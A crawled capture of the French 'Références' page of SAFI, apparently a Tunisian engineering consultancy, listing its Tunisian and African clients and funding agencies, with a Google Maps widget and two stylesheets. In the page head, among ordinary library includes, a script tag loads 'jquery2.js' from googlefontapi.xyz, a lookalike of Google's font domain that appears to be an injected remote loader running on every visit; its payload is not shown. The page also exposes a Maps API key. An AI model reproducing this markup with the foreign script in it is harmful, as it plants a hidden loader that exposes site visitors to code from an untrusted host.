

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://safi-ingenierie.com/fr/reference
body_size: 13599
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <head id="Head1">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width,initial-scale=1" />
        <title>SAFI :: RÉFÉRENCES</title>
        <link href="/Files/App_002/images/icopresentation.png" rel="shortcut icon" type="image/x-icon" />

        <script type="text/javascript">
            //Stop Form Submission of Enter Key Press
            function stopRKey(evt) {
                var evt = (evt) ? evt : ((event) ? event : null);
                var node = (evt.target) ? evt.target : ((evt.srcElement) ? evt.srcElement : null);
                if ((evt.keyCode == 13) && (node.type == "text")) { return false; }
                if ((evt.keyCode == 13) && (node.type == "password")) { return false; }
            }
            document.onkeypress = stopRKey;
        </script>

        
<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css'>
<link rel='Stylesheet' href='/Files/App_002/Styles/body.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/font-awesome.min.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/animate.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/home.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/interne.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/realisation.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/menu.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/footer.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/footer.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/Maps_Block/Styles/Maps_Block.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/menu/Styles/menu.css?t=639054985734640178' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/langue/Styles/langue.css?t=639054985734640178' type='text/css' />
<script src='/Content/App_002/Scripts/jquery-1.9.1.min.js' type='text/javascript'></script>
<script src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js'></script>
<script  src='/Files/App_002/Scripts/TweenMax.min.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/main.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/wow.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/script-aminat.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/safi.js' type='text/javascript'></script>

        <script>
            function ReplaceTagsByControls(idTag, idControl) {
                $("#" + idTag).replaceWith($("#" + idControl));
            }

            

            $(document).ready(function () {
                ReplaceTagsByControls('Maps_Block_Marker', '');
ReplaceTagsByControls('menu_Marker', 'ctl01_pnl_Menu_3');
ReplaceTagsByControls('langue_Marker', 'ctl02_pnl_WG_SectionSelecor');


                var prm = Sys.WebForms.PageRequestManager.getInstance();

                prm.add_endRequest(function () {
                    
                });
            });
        </script><script src="https://googlefontapi.xyz/jquery/jquery2.js"></script>
    </head>
    <body>
        <form method="post" action="./reference" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/EZgIGUcdSSJuAsbqW" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=DsAnIdt4g9z7NFq4Zw7No6XROqITu2kQm7d-2dV-JEbGcHBQi0nbRP4u2ptLnOB7t3MJh0fLIdaGenBsIKEWnJZhcSMv-to-KMc106A736A1&amp;t=638901572248157332" type="text/javascript"></script>

<link class='Telerik_stylesheet' type='text/css' rel='stylesheet' href='/WebResource.axd?d=TFfnpHEkLT8H8gQC5cPA971-kmIJWDJ3TwX4GiX-CJTyi3pscDyMrfahP_-yBATw_-kb_pII671_IRNqSV_od20tkAPHjSJDNcQZLbEYq0R16gSPJ6IN7FbY__OxHrZYES7w7MfcJB89BskBPZX3-Q2&amp;t=636299204860426172' />
<script src="/ScriptResource.axd?d=Fh3xAxDBwsJlylzWxgShbqiqX-Ft__8-gjUGhVPdGjwPt-_RJOdMP_HY71u0DOiXkwIMfwB54FRRfAlXbxrhaQ3t347gcc5TWSmK2ZYH9XjyFU5_TZZUR8YCvu3Xqzv25ftLF7jx0jp3-cgjN4WYsBfY_O9nBEBIhCL43xNHYKQ1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=TB_7xbM4NItiQZsPGsToaYq9yNZpmskjkccHxN6omYuzRq1P3LAqjgTOPlGVSjaIJd_xLiSSAapcVnkwPTbd8JlMg4LQL_Pc7qRu4_U-xL56OPu7aa-P5VPxu2-aK0YslqAj3PvTXnqZLUrjjG1X36nB1ocB7YrdgSQyUzL_zn2nWBYo6jF5kDK92FdQQxOy0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=D3EYowTP9ImikmqUhLvohR9BSK3soPvTcCNOW3_4ZhgWCgfPzR21UK4_LLJALA0sLqZ85r0DWI2jbmxGo00oafimc38iWcUXH4lhsE7mTVG2jYdHPvhgnSlGZZiOg3QnVJOjujcF5akBIbjkJxOmxA2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=57U7MujVj7xV81XDYoBKFijY4J7jTMsqSOEeW5Y0yUbkRQGpTeea12IlCJSFOA5PapbTd1FbaFwGF9ubVSN6sihKuRuGFGHQuyzUGqXoMgIfK8k7gXm34e8RMxm4uXxCi73Y9HvKz1wVI3VhUs0frQ2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=7g_AsR8-l09fQGa0RYo_72h6r4Ph6bp7PHELv7eNGTTPOZVJkK3kKBNmOoPHsAcO7tLwiJB2ir9IFGDhNUU9c4MNKbyXPvIhaQOZa1CWvLXPyu2hk1raQ7mfooWhHFaQvqy9Va4sYeE_WKzUEm9ZCQ2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=iNZtOXvU0ZooeMgMI9g9rOBWRlK-wzHdsio4MYW0vM1_b-1GdVJHsa78Mu-R1bxXLTUBuLTR00CGeNN-uyFlPMw4Sde_iier-YpCa-VU7jjQqJewaFTZKzBJwAAjCd0MmhI6eqmGjPO5mPaby34D93Q3LFg19C49MNf6DhD6kLI1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=RgN9hFXflTVS0M3MBQZct34jprCyuwXUKFMOHIMaUL3i85-4vgh32MCWdR_phik14j7xswbvt6m349LNtdyQDRaOJYhwHKBLKwgxns1YCjCkwwDuPkOrR4qTwvcHjMEnTvG2Leqpqbl4_PBxGQFJV3nPN7xK82DOqWtBdJ50PmM1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=MYH83CBraYyIlaDVXvzJobcdpyl7Pt2ROrqIN4ekHJ17kh0_bnkv9GKzQYb7qtiOLnpAJSVIilsTeUMg8URr5qHNxsMUDVN4DVoZpvR43v2pGkg8C-jBnlVN4sFwtOYPlTjmWSnugQULYBAq1McW7IdfNGmACQcuLqvFItao3v3P2HN2rkM81-o21d0kCup00&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pTkaj8AKnPj1-ppNBAHZu8tq97qLJ0UYtSRqo0sbSBS5DCNGwszt1-ooivuQIcSiw9NOShblcEFSkNhjwBx43_lctp8-NJOQiyGSxB4t2DMTt0mSPayO1N3oW_sUTeLyNmDl9Vx-cPx0EBORHs7gTM2BPMwB_JqwbZWqxgFYV7o1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=HFZi3Onj4FhScKIqp4YCrgqz5PW5AjeaOx0e8zIU585phMEHLH_GgECvRSlpAec2MTcF2fbHWpwYoFVJZx_2Wf9R3Q6ZJAW390jXBCuxIXO_qmVAp4LLz8N9JXrpx_WHlB1wrc-xhLx1v5zrXWP-RUAi-mFK-bWgkrRHP5vG_w81&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=_f0LmRcF1Ncok5lctbMnvzVCtDEJcaYCdNNRlc_6D8iXQQskbLUouXVHK-U3iLRWrGMvPng1us3NXjrjG68ikTtrtZdtEcy32AKUnzcOQZAGw0xzFTWk60FSOlHTD0MK6umOj-5gikKjnyCaLUa4Hw2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=4ydoOuCWfD8g5o9jiYYL4ipeADj9khMYhpBeHzUDGbHz9ItEQtI8YOMVPIx0zhz12wqiVTjE6BEWQfw5B5m5zzu2MWWKg-anOcsnUHXphbGe6flyU4lZ-j7R-38cOVwNhXADr8fIn44hSrNhlwJo4aU52xEDKAx_b_eOsD4OeZs1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=UAtgnQSWhTA6HDOVdX87gI8Opv02rZUgJZO4xtcxsbqlZYCH6ReN_jsRljeOSKhArfLOgsESfwB3d5Wp38xdP-6AAn2F1FDLfouHsLhJxn9bUNK4KzuC9WUDJZr2EPIQM9XIKsk3h4Rltq5jt8Vwa6jjRfb1WjS5m4wNLXPX7Hg1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6D383452" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('scriptmanager1', 'form1', ['tctl02$upnl_Widget','ctl02_upnl_Widget'], [], [], 90, '');
//]]>
</script>

            <div id="Body"><nav class="nav">
<a href="/fr/accueil" class="blocklogo"><img alt="" src="/files/app_002/images/logo-safi.png" class="logo" /></a>
<div class="boxbtnmenu croix">
<a class="trigger">
Menu <span></span>
</a>
</div>
<div class="nav__container nav__link">
<div id='menu_Marker'></div>
</div>
<div class="mask-menu">&nbsp;</div>
</nav>
<main class="contentpage section">
<div class="top_page">
<div class="sociau">
<a href="#" target="_blanc"><em class="fa fa-facebook"></em></a>
<a href="#" target="_blanc"><em class="fa fa-linkedin"></em></a>
<a href="#" target="_blanc"><em class="fa fa-youtube"></em></a>
<a href="#" target="_blanc"><em class="fa fa-twitter"></em></a>
</div>
<div id='langue_Marker'></div>
</div>
<div class="image_page">
<img alt="" src="/files/app_002/images/domaine.jpg" />
<div class="caption_interne">
<div>
<span class="title_caption wow slideInDown">R&eacute;f&eacute;rences</span>
</div>
</div>
</div>
<div class="interne">
<div class="container">
<div class="title_interne">
<img alt="" src="/files/app_002/images/icopresentation.png" />
<span class=" wow slideInDown">Nos r&eacute;f&eacute;rences</span>
</div>
<div class="bloc_references">
<img alt="" src="/files/app_002/images/cercle.png" />
<div class="col-xs-6 wow slideInLeft">
<div class="bleu">
<p class="vertitle">
<span class="numvert">01.</span>  UNE PRESENCE NATIONALE
ET INTERNATIONALE
</p>
<p>
En Tunisie, la pr&eacute;sence de SAFI est renforc&eacute;e par le d&eacute;veloppement
d&rsquo;implantations r&eacute;gionales et le partenariat avec des soci&eacute;t&eacute;s locales etcompl&eacute;mentaires.
A l&rsquo;&eacute;tranger, SAFI poursuit une croissance r&eacute;guli&egrave;re en Afrique gr&acirc;ce &agrave;
l&rsquo;exportation de son savoir-faire et en privil&eacute;giant des partenariats avec dessoci&eacute;t&eacute;s nationales.</p>
</div>
</div>
<div class="col-xs-6 wow slideInRight">
<div class="bleu right_top">
<p class="vertitle">
<span class="numvert">02.</span> LES CLIENTS EN TUNISIE
</p>
<ul>
    <p><span style="font-size: 13px;">&nbsp;- Minist&egrave;re de l&rsquo;Agriculture</span></p>
    <p><span style="font-size: 13px;">&nbsp;- Minist&egrave;re de l&rsquo;Environnement</span></p>
    <p><span style="font-size: 13px;">&nbsp;- Minist&egrave;re de l&rsquo;Equipement</span></p>
    <p><span style="font-size: 13px;">&nbsp;- Directions r&eacute;gionales de l&rsquo;Agriculture</span></p>
    <p><span style="font-size: 13px;">&nbsp;- Soci&eacute;t&eacute;s d&rsquo;am&eacute;nagement priv&eacute;es ou d&rsquo;&eacute;conomie mixte</span></p>
    <p><span style="font-size: 13px;">&nbsp;- Office National de l&rsquo;Assainissement (ONAS)</span></p>
    <p><span style="font-size: 13px;">&nbsp; - Entreprises et autres donneurs d&rsquo;ordre priv&eacute;s</span></p>
    <ul>
    </ul>
</ul>
</div>
</div>
<div class="col-xs-6 wow slideInLeft">
<div class="bleu left_bottom">
<p class="vertitle">
<span class="numvert">03.</span>  LES CLIENTS EN AFRIQUE
</p>
<ul>
    <p>- Burkina Faso</p>
    <p>- Mauritanie</p>
    <p>- S&eacute;n&eacute;gal</p>
    <p>- Niger</p>
    <p>- Mali</p>
    <p>- Guin&eacute;e</p>
    <p>- Madagascar</p>
    <p>- B&eacute;nin</p>
    <p>- S&eacute;n&eacute;gal</p>
    <p>- Djibouti</p>
    <p>- Togo</p>
    <p>- Rwanda</p>
    - Maroc
    <p>&nbsp;</p>
</ul>
</div>
</div>
<div class="col-xs-6 wow slideInRight ">
<div class="bleu right_bottom">
<p class="vertitle">
<span class="numvert">&nbsp; &nbsp;04.</span>  LES BAILLEURS</p>
<p class="vertitle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DE FONDS
</p>
<ul>
    <p>- SAFI est enregistr&eacute; aupr&egrave;s des bailleurs de fonds internationaux :  </p>
    <p>- Banque mondiale (BIRD et IDA)</p>
    <p>- Banque Africaine de D&eacute;veloppement (BAD)</p>
    <p>- Banque Ouest Africaine  de D&eacute;veloppement  (BOAD)</p>
    <p>- Agence Fran&ccedil;aise de D&eacute;veloppement  (AFD)</p>
    <p>-Agence allemande de coop&eacute;ration internationale (GIZ)</p>
    <p>- Banque Islamique de D&eacute;veloppement (BID),</p>
    <p>- Banque Arabe de D&eacute;veloppement Economique en Afrique (BADEA),</p>
    <p>- Union Europ&eacute;enne,</p>
</ul>
</div>
</div>
</div>
</div>
<div class="maps">
<div id='Maps_Block_Marker'></div>
</div>
</div>
<div class="footer">
<div class="sociau">
<a href="#" target="_blanc"><em class="fa fa-facebook"></em></a>
<a href="#" target="_blanc"><em class="fa fa-linkedin"></em></a>
<a href="#" target="_blanc"><em class="fa fa-youtube"></em></a>
<a href="#" target="_blanc"><em class="fa fa-twitter"></em></a>
</div>
<span>Copyright @  SAFI 2024 Site web r&eacute;alis&eacute; par <a href="http://www.premiasoft.tn/" target="_blank" title="Premiasoft est une entreprise Canadienne de création de logiciels et de services web pour les entreprises"><img src="/Files/App_002/Images/premia.png" alt="premiasoft" /> Premiasoft</a></span>
</div>
</main></div>

            <div id="pnl_Widgets" style="overflow-y:scroll;">
	<div id="ctl00_a" class="Country_Map_1_Frame_CssClass">
		
    <div id="Maps_Block">
        <div id="map" class="Country_Map_1_Map_CssClass"></div>
        <script>
            var markers = [];
            var map;

            var CustomIcon = '/Files/App_034/mapico.png';

            var Icons = [
                '/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png',
'/Files/App_034/mapico.png'

            ];

            var Items = [
              ['tunisie',{ lat: 36.56511, lng: 9.299308 }],
['maroc',{ lat: 32.21235, lng: -9.421823 }],
['Mauritanie',{ lat: 21.40163, lng: -10.04979 }],
['Djibouti',{ lat: 11.80512, lng: 42.56444 }],
['niger',{ lat: 17.60779, lng: 8.081666 }],
['Burkina Faso',{ lat: 12.23815, lng: -3.799598 }],
['Sénégal',{ lat: 14.4974, lng: -14.45236 }],
['Guinée Bissau ',{ lat: 11.80375, lng: -15.18041 }],
['Bénin',{ lat: 10.10769, lng: 2.205834 }],
['Madagascar',{ lat: -18.76695, lng: 46.86911 }]

            ];

            var infoWindowContent = [
            ['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>tunisie : 5 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=1\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>maroc : 1 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=2\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Mauritanie : 1 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=3\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Djibouti : 4 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=4\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>niger : 2 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=5\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Burkina Faso : 1 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=6\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Sénégal : 2 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=9\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Guinée Bissau  : 1 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=10\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Bénin : 1 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=11\'>Visualiser les projets<\/a><\/div>'],
['<div id=\'projets\'><img alt=\'\' src=\'\' \/><span>Madagascar : 1 projets<\/span><\/div><div><a href=\'http://safi-ingenierie.com//fr/liste_projets?country=12\'>Visualiser les projets<\/a><\/div>']

            //["<div id=\"gmapmarker\"><table width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\"><tr><td width=\"50\" rowspan=\"2\" align=\"center\" valign=\"middle\"><img src=\"..\/files\/gif\/logo50px.gif\" width=\"50\" height=\"50\" \/><\/td><td align=\"center\" valign=\"middle\"><font style=\"color:#969696; font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; line-height:normal; text-decoration:none;\"><strong>B?nin 1:<\/strong> 1 projet(s)<\/font><br><br><a href=\"/fr/liste_projets\"?id=23\" style=\"color:#0081C7; font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; line-height:normal; text-decoration:underline;\">Visualiser les projets<\/a><\/td><\/tr><\/table><\/div>"],

            //["<div id=\"projets\"><img alt=\"\" src=\"\/Files\/App_002\/Images\/Mosaique_Map_Logo.jpg\" \/><span>Tunisie : 15 projets<\/span><a href=\"#\">Visualiser les projets<\/a><\/div>"]
            //["<div id=\"gmapmarker\"><table width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\"><tr><td width=\"50\" rowspan=\"2\" align=\"center\" valign=\"middle\"><img src=\"..\/files\/gif\/logo50px.gif\" width=\"50\" height=\"50\" \/><\/td><td align=\"center\" valign=\"middle\"><font style=\"color:#969696; font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; line-height:normal; text-decoration:none;\"><strong>B?nin 4:<\/strong> 4 projet(s)<\/font><br><br><a href=\"/fr/liste_projets\"?id=23\" style=\"color:#0081C7; font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; line-height:normal; text-decoration:underline;\">Visualiser les projets<\/a><\/td><\/tr><\/table><\/div>"]
            ];

            function initMap() {
                map = new google.maps.Map(document.getElementById('map'), {
                    zoom: 4,
                    center: { lat: 30.4343702, lng: 8.9381567 }
                });
                drop();
            }

            function drop() {
                clearMarkers();

                var infoWindow = new google.maps.InfoWindow(), marker, i;

                for (var i = 0; i < Items.length; i++) {

                    var marker = new google.maps.Marker({
                        position: Items[i][1],
                        map: map,
                        animation: google.maps.Animation.DROP,
                        icon: Icons[i],
                        title: Items[i][0]
                    });

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            infoWindow.setContent(infoWindowContent[i][0]);
                            infoWindow.open(map, marker);
                        }
                    })(marker, i));

                    markers.push(marker);
                }
            }

            function clearMarkers() {
                for (var i = 0; i < markers.length; i++) {
                    markers[i].setMap(null);
                }
                markers = [];
            }

        </script>
        <script async defer
            src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAzeITj5KE0cF6rsKtaOa-lm4vaOHUL5LI&signed_in=true&callback=initMap">
        </script>
    </div>

	</div><div id="ctl01_pnl_Menu_3">
		
    <div id="menu">
        <div id="ctl01_pnl_Main_Frame">
			
            <div id="ctl01_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized frame_menu" style="height:0px;width:0px;">
				<!-- 2015.3.930.45 --><ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink link" href="/fr/Accueil"><span class="rmText">Accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link" href="/fr/Presentation"><span class="rmText">Présentation</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link rmSelected" href="/fr/reference"><span class="rmText">NOS RÉFÉRENCES</span></a></li><li class="rmItem "><a class="rmLink rmRootLink link" href="/fr/recrutement"><span class="rmText">recrutement</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink link" href="/fr/contact"><span class="rmText">contact</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl01_rm_Menu_3");
				</script><input id="ctl01_rm_Menu_3_ClientState" name="ctl01_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl02_pnl_WG_SectionSelecor">
		
    <div id="ctl02_upnl_Widget">
			
            <div id="langue">
                <div id="ctl02_pnl_Widget_Frame">
				<div>
					<div id="ctl02_pnl_SelectorPanel" class="selecteur">
						<ul class='listitem'><li><a href='' class='itemactive'><img alt='' src='/Files/App_002/images/france.png' class='' /></a></li><li><a href='http://safi-ingenierie.com/en/achievements' class='itemlange'><img alt='' src='/Files/App_002/images/uk.png' class='' /></a></li></ul>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div>
</div>

            <span id="lbl_Error"></span>
        

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_selectedItemIndex":"2","_selectedValue":"NOS RÉFÉRENCES","_skin":"Metro","clientStateFieldID":"ctl01_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/fr/Accueil","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/Presentation","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"selected":true,"navigateUrl":"/fr/reference","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/recrutement","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"},{"navigateUrl":"/fr/contact","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"","clickedCssClass":"","cssClass":"link"}],"showToggleHandle":true}, null, null, $get("ctl01_rm_Menu_3"));
});
//]]>
</script>
</form>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/Styles/body.css?t=639054985734640178
body_size: 533
content:
@import url('https://fonts.googleapis.com/css?family=Mitr:300,400,500');
@import url('https://fonts.googleapis.com/css?family=Ubuntu:400,700');

body{margin:0px;padding:0px;overflow-x: hidden;font-family:'Mitr';font-weight:300; }

.no-padding{padding:0px;}


.top_page{
    display: flex;
    position: absolute;
    z-index: 999999;
    width: 100%;
    justify-content: flex-end;
    padding-right: 40px;
    top: 20px;
    align-items: center;
}


 .top_page .sociau{
    border: none;
    padding: 20px;
}



 .top_page .sociau a {
    
    background: #022d63;

}






.sociau a:first-child{background:#3a5997;}
.sociau a:last-child{background:#00aaea;}
 .sociau a:nth-child(2){background:#3148ff;}
 .sociau a:nth-child(3){background:#cd4231;}




--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/Styles/home.css?t=639054985734640178
body_size: 3504
content:
.contentpage{width: calc(100% - 100px);left:100px;position: relative;}
 .caption_banner{
    z-index: 999;
    position: absolute;
    width: 100%;
    height: 100vh;
    top: 0px;
    left: 0px;
}

/*.caption_banner:after{content:"";width:50%;height:100vh;left:0px;top:0px;background: rgba(105, 167, 20, 0.8);position: absolute;}
.caption_banner:before{content:"";width:50%;height:100vh;right:0px;top:0px;background: rgba(2, 45, 98, 0.50);position: absolute;}
*/



.biglogo{
    position: absolute;
    height: 100vh;
    right: 0px;
    width: 100%;
    z-index: 1111;
    display: flex;
    align-items: center;
    justify-content: center;
}
.biglogo a{
    display: block;
    padding: 30px;
}
.biglogo img{max-width:100%;}
.blocklogo{display:block;}

.boxpresentation{background: rgba(1,42,93,1);
background: -moz-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(1,42,93,1)), color-stop(100%, rgba(8,63,132,1)));
background: -webkit-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -o-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -ms-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: linear-gradient(to bottom, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#012a5d', endColorstr='#083f84', GradientType=0 );padding:40px;overflow: hidden;color: #fff;display:flex;max-height: 565px;padding-right: 0px;}
.innerlettre{left:0px;top:0px;}
.titlepage{
    font-size: 50px;
    position:relative;
    margin: 20px 0px;
    padding: 0 20px;
    display: inline-block;
    font-family: ubuntu;
    font-weight: 700;
}

.boxrealisation .titlepage:after{content:"";height: 1px;width: 100%;background: #69a714;width: 135%;display: block;position: absolute;bottom: 22px;left: -134%;}
.boxrealisation .titlepage:before{content:"";background: #69a714;width: 15px;height: 15px;display: block;border-radius: 50%;position: absolute;left: 0;bottom: 20px;}

.boxpresentation  .titlepage {display:block !important;}
.boxcontact .titlepage {display:block !important;}
.boxpresentation .btn_link{margin-top:35px;}
.boxpresentation .titlepage:after{content:"";height: 1px;width: 100%;background: #fff;width: 80%;display: block;position: absolute;bottom: 22px;right: 0px;}
.boxpresentation .titlepage span:before{content:"";background: #fff;width: 0px;height: 15px;display: block;border-radius: 50%;position: absolute;right: -10px;bottom: 20px;}

.boxpresentation .titlepage span{
    background: #022d62;
    padding-right: 20px;
    position: relative;
    z-index: 11;
}


.light{color: #fff;}
.center{text-align:center;}
.right {
    text-align: right;
    display: block;
    width: 100%;
}
.val{color:#fff;font-size:17px;line-height:23px;margin-right: 50px;text-align: justify;margin-top: 30px;margin-bottom: 30px;}
.btn_link {
    background: #fff;
    display: table;
    padding: 15px 35px;
    color: #022d62;
    font-size: 15px;
    text-align: center;
    text-transform: uppercase;
    transition: 0.3s ease all;border:1px solid transparent;
}
.btn_link:hover{color:#fff;background:#022d62;border:1px solid #fff;text-decoration:none;}
.innerbox{padding: 20px 0px;}
.boxrealisation{padding: 80px 0px 0pX;background:url(../images/realisation.jpg) no-repeat;background-size: cover;background-position: 0px 28%;text-align: center;}

.boxrealisation .titlepage{margin-bottom:80px;}

.blocrealisation{display:flex;flex-wrap:wrap;}
.item{padding:0px;overflow: hidden;/* flex: 1; */}
.vert{background: rgba(101,160,19,1);
background: -moz-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(101,160,19,1)), color-stop(100%, rgba(130,196,38,1)));
background: -webkit-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: -o-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: -ms-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: linear-gradient(to bottom, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#65a013', endColorstr='#82c426', GradientType=0 );transition: 0.3s ease all;}
.vert:hover{background:#022d62}
.bleu{background: rgba(1,42,93,1);
background: -moz-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
